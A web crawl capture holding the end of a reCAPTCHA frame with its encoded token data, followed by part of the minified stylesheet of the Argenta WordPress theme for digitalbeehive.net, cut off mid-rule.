CiMK7wr3Dk8KewrLDjMKmRlDChGEaI8K/wq7DgVshwqFZYUvCqTxrw7zCmsKtZRTCo8KsbcOZwp7DmScTP8OowrHCuBxuJMOJw6wqw5VWw4nDvyvDrSELLMOAw7sMw4UUw45vQcODUxbDmMKVw7w/YsKuQ8KIBxjDrcOBd0IBw4o9wojCocKUeXHCiMORbsK2bsKNTMKqZ8KnDcKcwpXCvTEEwrBsVsKra8Kjw4x3w6t+RMKsbMKEc8OQBMKgw6l6K2vDrQbDgsOZw7jCt8OJPMKYwqbDmMKjw7YkIcKdPMK8w48Gwr0swpFiwqknw5HDq8O0w5/Do09Xb8KKCMK/[base64]/eFPDrwrDtUx2b0vDnnTDjcK9w53CqMOWwr4sHMK5QcKlw6/DmSrCs3bCgQ/DojLDuHXCm8OFw6YnwqJ+w6o0Qg/CjsOewrfCvMK+w6nCnHfDmcK7w5MWIDQWwqMjw4kzShnCkMO2w60pw49WCQnDt8KHWsKhLH4Ewq9ZGUzCn8KfwqvDvMOZAF/[base64]/[base64]/ClUrDmDIlRzgqwoAqw4/DmsOww69xEMKvaxVAOsKVD8KOYsO9wp05wrsKQcOzOB5cwr3CuMKcwofDpzdSe1rClAUlAcKGZjbCglnDt07CocKzesONwo/CgsOOf8OkWxnCg8OIwrEmw4sSXcKmwp7CvQTDqsO7NRNCwoUmwrDCky/[base64]/ClsOiw65mw5zDj8OZw6PDh8OtU2TDs8KBJsOiCMKjDWHDvAXDrsOEw7vCiMOzw5lIwqHDosO7w4nDoMOgQF5DD8KpwqNyw4XDhVJ6eGvDkUMKUMO4w6fCq8Orwok/B8KuBsKYM8KBw4TDvVtrAcO7wpbCr1XDk8KQRjovwr3DtB8fHcOwWm/CsMKxw6tnwo1Xwr3DuANAw7bDp8K0w6LDhll8wojDjcOeB0ZJwonCp8OLW8KZwo8Ibk5iw79ywr/DmysPworCgSVUez/DrQjChyDDicOVB8O2woIAdznCqR7DigHCijHDpkMlwpR0w71pw73CgX3DjGbDpsKneVbCqCjDlcKIGcOaCFtVFDzDpHc2wqjCj8K7w77DjcO/wrrDrBvCv2zDiHvDqjjDgsK9e8KhwpM0wpZdc0dXwovCj31rw7UxInIyw4xJL8KFECzCiwFPwq8EXcK9NcKGwr4aw4fDh8OOdsOoDcOzDV8aw47DjsKkeWQbRMKCwq1rw7nDiwTCtmTDncK/[base64]/wogTwoLDu3AwMAPClcKSAsKtw5VaFcOxbsOq\x22],null,[\x22conf\x22,null,\x226LcU7M4ZAAAAAHbYXy-yMJfyktDh9baMZpKO_VLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.digitalbeehive.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UagMAWQsZztgrQz94ZrMC/nu2cvOU+2wiPcn4TJx6UQ\\u003d\x22,1,0,null,1,1769206611012,0,0,[51,81],null,[91,74,98,121],\x22RC-RnJQaGfUIyRXDg\x22,null,null,null,null,null,\x220dAFcWeA775Ba7xNG7ezHIAZp06IsGgEUSJyaWdb8DaKyGXJ9j3hSx5z3Fv6WTVea9Cpr4hqJD6JYgfD7OUUd_y4zy2YvemQLrfw\x22,1769289411171]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/style.css?ver=1688484462
body_size: 46228
content:
/*!
Theme Name: Argenta
Theme URI: https://argenta.clbthemes.com/
Author: Colabrio Team
Author URI: https://clbthemes.com/
Description: Argenta is flexible and high performance multipurpose WordPress Theme for personal and corporate use. It comes with the most popular WordPress page builder Visual Composer. Create gorgeous pages and layouts fast and easy without coding.
Version: 2.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: argenta
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-colors, custom-header, custom-menu, featured-images, full-width-template, post-formats, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
 html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,button,input,select,textarea{color:#555;font-family:"Open Sans",sans-serif;line-height:1.5}input.classic::-webkit-input-placeholder,.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder{font-family:"Lora";font-style:italic}input.classic::-moz-placeholder,.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{font-family:"Lora";font-style:italic}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{font-family:"Lora";font-style:italic}input.classic::placeholder,.contact-form.classic input::placeholder,.contact-form.classic textarea::placeholder{font-family:"Lora";font-style:italic}.subtitle-font,p.subtitle,blockquote,blockquote p{font-family:"Lora";font-style:italic}p{color:#555;width:100%;margin:10px auto;display:block;line-height:1.5}p.text-small{font-size:13px}.has-regular-font-size{font-family:"Open Sans",sans-serif;font-size:14px}.has-extra-small-font-size{font-size:.8577em}.has-small-font-size{font-size:.93em}.has-large-font-size{font-size:1.215em}.has-larger-font-size{font-size:1.43em}p.subtitle{color:#8c8c93;margin:0;line-height:1.4;letter-spacing:-.01em;font-size:15px;font-weight:400;font-style:italic;font-family:"Lora",serif}p.subtitle.top{margin-top:6px}p.subtitle.small{font-size:14px;margin:8px auto}p.subtitle.text-small{font-size:13px}p.subtitle.large{font-size:18px;line-height:1.4}p.subtitle-under-divider{margin-top:20px}.text-wrap{margin:6px 0}.text-wrap *:first-child{margin-top:0}.text-split p{padding-left:10px;padding-right:10px}.text-split p:first-child{padding-left:0}.text-split p:last-child{padding-right:0}.divider-dashed,.divider-solid{height:3px;margin:12px 0;line-height:3px;font-size:0;position:relative;display:block}.divider-line{content:"";background-color:#696971;width:14px;height:1px;margin:0 3px;display:inline-block}.divider-solid .divider-line{width:34px;margin:0}.divider-above-subtitle{margin-top:18px;margin-bottom:7px}h1,h2,h3,h4,.widget_calendar caption,h5,h6{color:#343436;clear:both;font-family:"Montserrat","Open Sans",sans-serif;font-weight:700;text-align:inherit;margin:35px 0 20px;line-height:1.2}h1.title,h1.second-title,h2.title,h2.second-title,h3.title,.widget h3,h3.second-title,h4.title,.widget h4,.widget_calendar caption,h4.second-title,.widget_calendar caption.second-title,h5.title,.widget h5,h5.second-title,h6.title,h6.second-title{margin:auto}h1{font-size:42px}h1.title{font-size:52px;line-height:1.3;margin:5px 0}h2{font-size:34px}h2.title{margin:15px 0;font-size:31px;letter-spacing:-.012em}h2.second-title{margin:15px 0;line-height:1.1;font-size:40px;letter-spacing:-.03em}h2.title-lead{margin:15px 0;font-size:50px;line-height:50px}h3{font-size:26px}h3.title,.widget h3{margin:6px auto;line-height:1;font-size:18px;font-weight:700}h3.second-title{margin:6px auto;line-height:1;font-size:20px}h4,.widget_calendar caption{font-size:24px}h4.title,.widget h4,.widget_calendar caption{margin:0;letter-spacing:-.02em;font-size:15px}h5{font-size:20px;text-transform:uppercase}h5.title,.widget h5{margin:5px auto;font-size:13px;letter-spacing:-.03em;text-transform:none}h5.title.uppercase,.widget h5.uppercase{text-transform:uppercase}h6{font-size:20px}h6.title{margin:5px auto;font-size:11px}.wp-block-cover-text{font-family:"Montserrat",sans-serif}.argenta-heading{padding-left:15px;padding-right:15px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:'';display:table;clear:both}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.rounded,a.rounded{-webkit-border-radius:50%;border-radius:50%}.flat,.socialbar a.flat,a.flat,.socialbar a.flat{background:transparent;border:none;color:#343436}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.accordion-box{margin:5px 0}.accordion-box .buttons{background:#f3f3f3;padding:16px 21px;cursor:pointer}.accordion-box .buttons h5.title,.accordion-box .buttons .widget h5,.widget .accordion-box .buttons h5{float:left;margin:0;line-height:28px;vertical-align:middle;font-family:"Open Sans",sans-serif;clear:none;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out;text-transform:uppercase}.accordion-box .buttons:hover h5,.accordion-box .buttons:hover .control{opacity:.7}.accordion-box .icon{min-width:20px;height:25px;margin-right:20px;float:left;line-height:28px;font-size:28px;vertical-align:middle;color:#b0aca9}.accordion-box .control{border-left:1px dotted rgba(0,0,0,.15);padding-left:20px;line-height:28px;font-size:16px;float:right}.accordion-box .content{margin:6px 0}.accordion-box .content .wrap{padding:15px 20px;height:0;overflow:hidden;opacity:0;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;line-height:1.7}.accordion-box .active .buttons{cursor:default}.accordion-box .active .buttons:hover h5,.accordion-box .active .buttons:hover .control{opacity:1}.accordion-box .active .content .wrap{height:auto;opacity:1}.accordion-box.outline .buttons{background:transparent;padding-left:0;padding-right:0;border:1px solid rgba(0,0,0,.06);border-bottom-width:0;border-left:none;border-right:none}.accordion-box.outline>div:last-of-type .buttons{border-bottom-width:1px}.accordion-box.outline .content{margin:0;padding-left:0;padding-right:0}.accordion-box.outline .content .wrap{padding-left:0;padding-right:0}.accordion-box.outline .active .buttons{border-bottom-width:1px}.accordion-box.outline .active .content{margin:5px 0}.banner-box{width:100%}.banner-box .wrap-image{margin-bottom:16px;display:block;overflow:hidden}.banner-box .wrap-image img{display:inline-block}.banner-box h3{display:inline-block}.banner-box .box-btn,.banner-box a.box-btn{margin-top:15px;white-space:nowrap}.banner-box.cover{width:auto;overflow:hidden}.banner-box.cover .wrap-image{min-height:100px;margin:0;position:relative;display:block;float:left}.banner-box.cover .wrap-image img{display:block;width:100%}.banner-box.cover .box-content{background:transparent;max-width:0;padding:0;overflow:hidden;-webkit-transition:max-width .3s ease;transition:max-width .3s ease}.banner-box.cover .box-content .content-wrap{padding:0 15px}.banner-box.cover .box-content h3{text-align:left}.banner-box.cover .box-content *:first-child,.banner-box.cover .box-content p:first-child,.banner-box.cover .box-content h3:first-child{margin-top:0}@media screen and (max-width:768px){.banner-box.cover .box-content{max-width:100%!important;height:auto!important;margin-bottom:15px}.banner-box.cover .box-content .content-wrap{height:auto;display:block;padding:35px 15px}.banner-box.cover .box-content:last-child{margin-bottom:0}}.banner-box.cover .box-btn,.banner-box.cover a.box-btn{margin-top:10px;margin-bottom:10px}.banner-box.move-top,.banner-box.move-bottom{width:auto;float:none;position:relative;overflow:hidden}.banner-box.move-top .wrap-image,.banner-box.move-bottom .wrap-image{-webkit-transition:none;transition:none;width:100%;margin:0}.banner-box.move-top .wrap-image img,.banner-box.move-bottom .wrap-image img{width:100%;float:left}.banner-box.move-top .box-content,.banner-box.move-bottom .box-content{width:100%;height:100%;max-width:auto;position:absolute;left:0;top:0}.banner-box.move-top .box-content .box-title,.banner-box.move-bottom .box-content .box-title{background:rgba(52,52,54,.6);padding:18px 25px 20px;overflow:hidden;-webkit-transition-property:background,color;transition-property:background,color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.banner-box.move-top .box-content .box-title p.subtitle,.banner-box.move-bottom .box-content .box-title p.subtitle{margin-top:0;color:#8c8c93;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.banner-box.move-top .box-content .box-title h3,.banner-box.move-bottom .box-content .box-title h3{color:#fff}.banner-box.move-top .box-content .wrap-content,.banner-box.move-bottom .box-content .wrap-content{background:rgba(52,52,54,.6);padding:0 25px;overflow:hidden;height:0;-webkit-transition-property:height,padding,background;transition-property:height,padding,background;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.banner-box.move-top .box-content .wrap-content p,.banner-box.move-bottom .box-content .wrap-content p{color:#fff}.banner-box.move-top .box-content .wrap-content *:first-child,.banner-box.move-bottom .box-content .wrap-content *:first-child{border-top:1px dotted rgba(255,255,255,.5);margin-top:0;padding-top:18px}.banner-box.move-top .wrap-btn,.banner-box.move-bottom .wrap-btn{width:100%;padding:0 25px;position:absolute;bottom:22px;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;transition-duration:.2s}.banner-box.move-top .wrap-btn .box-btn,.banner-box.move-top .wrap-btn a.box-btn,.banner-box.move-bottom .wrap-btn .box-btn,.banner-box.move-bottom .wrap-btn a.box-btn{border:1px solid #fff;color:#fff}.banner-box.move-top .wrap-btn .box-btn:hover,.banner-box.move-top .wrap-btn a.box-btn:hover,.banner-box.move-bottom .wrap-btn .box-btn:hover,.banner-box.move-bottom .wrap-btn a.box-btn:hover{background:#fff;color:#343436}.banner-box.move-top.text-right .wrap-btn .box-btn-arrow .icon-arrow,.banner-box.move-bottom.text-right .wrap-btn .box-btn-arrow .icon-arrow{right:auto;left:-30px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.banner-box.move-top.text-right .wrap-btn .box-btn-arrow:hover .icon-arrow,.banner-box.move-bottom.text-right .wrap-btn .box-btn-arrow:hover .icon-arrow{right:auto;left:-36px}.banner-box.move-top.text-center .wrap-btn .box-btn-arrow .icon-arrow,.banner-box.move-bottom.text-center .wrap-btn .box-btn-arrow .icon-arrow{margin-left:-16px;right:auto;top:auto;left:50%;top:-28px}.banner-box.move-top.text-center .wrap-btn .box-btn-arrow:hover .icon-arrow,.banner-box.move-bottom.text-center .wrap-btn .box-btn-arrow:hover .icon-arrow{margin-left:-10px;right:auto}.banner-box.move-top:hover .wrap-image,.banner-box.move-bottom:hover .wrap-image{top:0}.banner-box.move-top:hover .box-title,.banner-box.move-bottom:hover .box-title{background:rgba(52,52,54,.9)}.banner-box.move-top:hover .box-title p.subtitle,.banner-box.move-bottom:hover .box-title p.subtitle{color:#fff}.banner-box.move-top:hover .wrap-content,.banner-box.move-bottom:hover .wrap-content{background:rgba(52,52,54,.9);height:100%}.banner-box.move-top:hover .wrap-btn,.banner-box.move-bottom:hover .wrap-btn{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}.banner-box.move-bottom .box-content{bottom:auto;top:100%;margin-top:-86px;-webkit-transition-property:top,margin;transition-property:top,margin;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.banner-box.move-bottom .box-content.without-subtitle{margin-top:-64px}.banner-box.move-bottom .box-content .wrap-content{height:100%}.banner-box.move-bottom .banner-box-without-subtitle{margin-top:-60px}.banner-box.move-bottom:hover .box-content{top:0%;margin-top:0}.banner-box.column-2 .column,.banner-box.column-3 .column,.banner-box.column-4 .column,.banner-box.column-5 .column{float:left}.banner-box.column-2 .column{width:33%}.banner-box.column-3 .column{width:25%}.banner-box.column-4 .column{width:20%}.banner-box.column-5 .column{width:16.666%}.banner-box:after{content:'';clear:both;display:table}@media screen and (max-width:768px){.banner-box.column-2 .column,.banner-box.column-3 .column,.banner-box.column-4 .column,.banner-box.column-5 .column{width:100%}}.chart-box{text-align:center}.chart-box .subtitle{color:#999}.chart-box h3.title,.chart-box .widget h3,.widget .chart-box h3{text-align:center}.chart-box-pie{width:160px;height:160px;margin:0 auto 20px;position:relative}.chart-box-pie canvas{position:relative;z-index:4}.chart-box-pie-content{width:158px;height:158px;-webkit-border-radius:50%;border-radius:50%;line-height:160px;font-weight:700;font-size:28px;color:#343436;font-family:"Montserrat",sans-serif;position:absolute;top:1px;left:1px;z-index:2}.chart-box-pie-content .icon,.chart-box-pie-content .icon-large{vertical-align:middle;font-size:110%}.chart-box-pie-content .icon-large{font-size:48px;vertical-align:-10px}.chart-box-pie-content .percent-wrap{vertical-align:middle}.contact-form form{text-align:inherit}.contact-form form input[type="submit"]{margin-top:14px}.contact-form form label:last-of-type{padding-right:0!important}.contact-form textarea{height:130px}.contact-form label{width:100%;position:relative;display:inline-block}.contact-form label .wpcf7-form-control-wrap{position:relative}.contact-form label .wpcf7-not-valid-tip{width:30px;height:25px;text-align:center;position:absolute;top:-2px;right:10px;font-size:0;z-index:2}.contact-form label .wpcf7-not-valid-tip:after{content:'\f3be';font-family:"Ionicons";position:absolute;top:0;right:5px;font-size:16px}.contact-form p>label{padding-right:0px!important}.contact-form .wpcf7-response-output{border:none;padding:0;margin:10px 0 30px}@media screen and (max-width:768px){.contact-form .btn,.contact-form .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .contact-form a.button{width:100%}.contact-form .btn.btn-link,.contact-form .widget_shopping_cart_content .buttons a.btn-link.button,.widget_shopping_cart_content .buttons .contact-form a.btn-link.button{width:auto}}.contact-form.flat input:not([type="submit"]),.contact-form.flat select,.contact-form.flat textarea{border:none}.contact-form.flat button{margin-top:4px}.contact-form.flat label{padding:10px 0}.contact-form.flat .input-group label{padding:10px}.contact-form.flat .input-group label:first-of-type{padding-left:0}.contact-form.flat .input-group label:last-of-type{padding-right:0}@media screen and (max-width:768px){.contact-form.flat .input-group label{padding-left:0;padding-right:0}}.contact-form.classic input:not([type="submit"]),.contact-form.classic select,.contact-form.classic textarea{background:transparent;border:none;border-bottom:1px solid rgba(0,0,0,.1);padding-left:0;padding-right:0;text-indent:0}.contact-form.classic input:not([type="submit"]).placeholder,.contact-form.classic input:not([type="submit"])::-webkit-input-placeholder,.contact-form.classic select.placeholder,.contact-form.classic select::-webkit-input-placeholder,.contact-form.classic textarea.placeholder,.contact-form.classic textarea::-webkit-input-placeholder{line-height:16px;font-style:italic}.contact-form.classic input:not([type="submit"]).placeholder,.contact-form.classic input:not([type="submit"])::-moz-placeholder,.contact-form.classic select.placeholder,.contact-form.classic select::-moz-placeholder,.contact-form.classic textarea.placeholder,.contact-form.classic textarea::-moz-placeholder{line-height:16px;font-style:italic}.contact-form.classic input:not([type="submit"]).placeholder,.contact-form.classic input:not([type="submit"]):-ms-input-placeholder,.contact-form.classic select.placeholder,.contact-form.classic select:-ms-input-placeholder,.contact-form.classic textarea.placeholder,.contact-form.classic textarea:-ms-input-placeholder{line-height:16px;font-style:italic}.contact-form.classic input:not([type="submit"]).placeholder,.contact-form.classic input:not([type="submit"])::placeholder,.contact-form.classic select.placeholder,.contact-form.classic select::placeholder,.contact-form.classic textarea.placeholder,.contact-form.classic textarea::placeholder{line-height:16px;font-style:italic}.contact-form.classic button{margin-top:4px}@media screen and (max-width:768px){.contact-form.classic .input-group label{padding-left:0;padding-right:0}}.contact-form.classic .input-group label:first-of-type{padding-left:0}.contact-form.classic .input-group label:last-of-type{padding-right:0}.contact-form.classic .input-group label input{border-bottom-width:1px}.contact-form.classic .input-group label:last-of-type input:not([type="submit"]){border-bottom-width:1px}.contact-form.btn-rounded{padding-left:0;padding-right:0}.contact-form.btn-rounded button{-webkit-border-radius:50px;border-radius:50px}.contact-module{position:relative}.contact-module address{margin:1px 0}.contact-module a{font-size:14px}.contact-module.list-box-icon-shape li{margin-left:50px}.contact-module li{padding-left:36px}.contact-module li .icon{width:20px;height:20px;line-height:20px;vertical-align:0;text-align:center;color:#49494a;top:12px;left:0;font-size:25px}.contact-module li .icon-shape{background:#343436;width:40px;height:40px;-webkit-border-radius:0;border-radius:0;font-size:20px;line-height:40px;top:4px;left:-15px}.contact-module.list-box-border-items-offset li{padding-left:0;margin-left:36px}.contact-module.list-box-border-items-offset .icon{left:-36px}.contact-module.list-box-border-items-offset li.contact-item-icon-filled{margin-left:55px}.contact-module.list-box-border-items-offset li.contact-item-icon-filled span.icon-shape{left:-55px}.contact-module li.contact-item-icon-filled{margin-left:36px}.contact-module li.contact-item-icon-filled span.icon-shape{left:-36px}.contact-module.icon-box .icon-box-shape,.contact-module.icon-box-left .icon-box-shape,.contact-module.icon-box-right .icon-box-shape,.contact-module.icon-box .icon-box-image.icon-box-shape-border,.contact-module.icon-box-left .icon-box-image.icon-box-shape-border,.contact-module.icon-box-right .icon-box-image.icon-box-shape-border,.contact-module.icon-box .icon-box-image.icon-box-shape-border-double,.contact-module.icon-box-left .icon-box-image.icon-box-shape-border-double,.contact-module.icon-box-right .icon-box-image.icon-box-shape-border-double,.contact-module.icon-box .icon-box-image.icon-box-shape-fill,.contact-module.icon-box-left .icon-box-image.icon-box-shape-fill,.contact-module.icon-box-right .icon-box-image.icon-box-shape-fill,.contact-module.icon-box .icon-box-image.icon-box-shape-shadow,.contact-module.icon-box-left .icon-box-image.icon-box-shape-shadow,.contact-module.icon-box-right .icon-box-image.icon-box-shape-shadow{background:#343436;color:#fff;font-size:45px;line-height:90px}.contact-module.icon-box h3,.contact-module.icon-box-left h3,.contact-module.icon-box-right h3{margin-bottom:8px}.contact-module.icon-box address,.contact-module.icon-box-left address,.contact-module.icon-box-right address,.contact-module.icon-box p,.contact-module.icon-box-left p,.contact-module.icon-box-right p,.contact-module.icon-box a,.contact-module.icon-box-left a,.contact-module.icon-box-right a{line-height:24px}.countdown-box{text-align:center}.countdown-box .box-time{padding:0 20px;display:inline-block;position:relative}.countdown-box .box-time:after{content:'';display:block;width:4px;height:18px;border:4px solid #343436;border-left:none;border-right:none;position:absolute;margin-top:-28px;top:50%;left:-4px}.countdown-box .box-time:first-child:after{display:none}.countdown-box .box-time .box-count{min-width:90px;height:90px;display:inline-block;vertical-align:middle;display:inline-block;letter-spacing:-.03em;font:bold 46px/90px 'Montserrat';text-align:center;color:#343436}.countdown-box .box-time .box-label{display:block;text-align:center;margin-top:0}@media screen and (max-width:768px){.countdown-box .box-time{padding:0 5px}.countdown-box .box-time .box-count{min-width:45px;height:45px;line-height:45px;font-size:20px;padding:0 8px}.countdown-box .box-time .box-label{font-size:13px;margin-top:0}.countdown-box .box-time:after{width:3px;height:12px;border-width:3px;margin-top:-24px;left:-3px}}.countdown-box-outline{text-align:center}.countdown-box-outline .box-count{background:transparent;position:relative;-webkit-perspective:300px;perspective:300px;-webkit-border-radius:4px;border-radius:4px}.countdown-box-outline .box-count .box-current,.countdown-box-outline .box-count .box-next{background:#fff;position:absolute;outline:1px solid transparent;top:0;left:0;z-index:1}.countdown-box-outline .box-count .box-current.box-top,.countdown-box-outline .box-count .box-next.box-bottom{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:none;transition:none;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2}.countdown-box-outline .box-count .box-current.box-top{z-index:3}.countdown-box-outline .box-count .box-next.box-bottom{-webkit-transform-origin:50% 0%;-ms-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.countdown-box-outline .box-count .box-top,.countdown-box-outline .box-count .box-bottom{width:100%;height:50%;border:1px solid #e3e3e3;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;overflow:hidden}.countdown-box-outline .box-count .box-top{border-bottom:none}.countdown-box-outline .box-count .box-bottom{height:50%;border-top:none;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;line-height:4px;top:50%;margin-top:-1px}.countdown-box-outline .box-count .box-bottom:after{content:'';background:#e3e3e3;width:100%;height:1px;position:absolute;top:1px;left:0}.countdown-box-outline .box-count .countdown-box-wrap-number{position:relative;z-index:4}.countdown-box-outline .box-time:after{margin-top:-32px}.countdown-box-outline .box-time .box-label{margin-top:10px}@media screen and (max-width:768px){.countdown-box-outline .box-time:after{margin-top:-28px}}.countdown-box-outline .countdown-box-flip .box-current.box-top{-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.countdown-box-outline .countdown-box-flip .box-next.box-bottom{-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;-webkit-transform:rotateX(0);transform:rotateX(0)}.countdown-box-filled .box-time .box-count{color:#fff}.countdown-box-filled .box-count{background:#343436}.countdown-box-filled .box-count .box-current,.countdown-box-filled .box-count .box-next{background:#343436;border-color:#000}.countdown-box-filled .box-count .box-bottom:after{background:#000;z-index:8}.countdown-box-underline .box-count .box-bottom{height:50%}.countdown-box-underline .box-count:after,.countdown-box-underline .box-count:before{background:inherit;content:'';width:100%;height:4px;border:1px solid #e3e3e3;border-top:none;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;position:absolute;bottom:-3px;left:0;z-index:0}.countdown-box-underline .box-count:after{bottom:-1px}.countdown-box-underline.countdown-box-filled .box-count{background:#343436}.countdown-box-underline.countdown-box-filled .box-count:after,.countdown-box-underline.countdown-box-filled .box-count:before{border-color:#000}.counter-box{text-align:center}.counter-box .counter-box-icon{font-size:40px}.counter-box .counter-box-count{color:#343436;margin:10px 0;padding:0;line-height:1.1;letter-spacing:-.05em;font-size:50px;font-weight:800;font-family:"Montserrat"}.counter-box .counter-box-count .counter-box-icon{vertical-align:0}.counter-box p.subtitle{font-size:15px}.counter-box h3.title,.counter-box .widget h3,.widget .counter-box h3{display:inline-block}.dropcap{background:transparent;width:68px;height:68px;margin-right:20px;float:left;display:inline-block;text-align:center;line-height:68px;vertical-align:middle;font-size:32px;position:relative;overflow:hidden}.dropcap.dropcap-underline{border:1px solid #e3e3e3;border-bottom:3px double #e3e3e3;-webkit-border-radius:4px;border-radius:4px;line-height:64px}.dropcap.dropcap-underline:after{content:'';width:104%;height:12px;border-width:0;border-bottom-width:1px;border-bottom-style:solid;border-color:inherit;position:absolute;bottom:1px;left:-2%}.dropcap.dropcap-outline{border:1px solid #e3e3e3}.google-maps{width:100%;height:100%;min-height:250px;position:absolute;top:0;left:0;overflow:hidden}.google-maps .google-maps-wrap{width:100%;height:100%;min-height:250px}@media screen and (max-width:768px){.google-maps{position:relative}}.icon-box,.icon-box-left,.icon-box-right{text-align:center;display:block;text-decoration:none}.icon-box .icon-box-image,.icon-box-left .icon-box-image,.icon-box-right .icon-box-image{width:90px;height:90px;margin:0 auto;-webkit-border-radius:150%;border-radius:150%;text-align:center;line-height:94px;vertical-align:middle;font-size:58px}.icon-box .icon-box-title,.icon-box-left .icon-box-title,.icon-box-right .icon-box-title{text-align:center}.icon-box .icon-box-title a,.icon-box-left .icon-box-title a,.icon-box-right .icon-box-title a{color:#343436;text-decoration:none}.icon-box .icon-box-title a:hover,.icon-box-left .icon-box-title a:hover,.icon-box-right .icon-box-title a:hover{text-decoration:underline}.icon-box .icon-box-subtitle,.icon-box-left .icon-box-subtitle,.icon-box-right .icon-box-subtitle{color:#696971}.icon-box .divider-dashed,.icon-box-left .divider-dashed,.icon-box-right .divider-dashed,.icon-box .divider-solid,.icon-box-left .divider-solid,.icon-box-right .divider-solid,.icon-box .divider-solid,.icon-box-left .divider-solid,.icon-box-right .divider-solid{margin:15px 0 0}.icon-box 